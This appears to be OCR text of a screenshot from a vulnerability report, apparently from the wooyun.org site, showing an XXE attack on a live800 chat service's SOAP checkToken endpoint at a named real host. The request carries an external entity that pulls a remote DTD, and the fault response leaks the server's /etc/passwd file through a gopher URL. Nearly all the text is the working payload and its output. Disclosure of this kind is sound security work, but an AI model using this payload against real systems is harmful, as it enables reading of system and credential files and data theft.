 WSDL URL: http://chat800.mia.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ /2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// /root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Look for: {Re} XML
www.wooyun.org